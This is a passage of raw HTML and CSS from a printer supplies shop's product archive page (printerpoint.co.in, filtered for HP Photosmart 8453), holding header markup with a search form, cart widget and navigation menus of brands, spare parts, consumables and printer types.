(max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-hp-photosmart-8453 term-22771 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-3">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-3" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
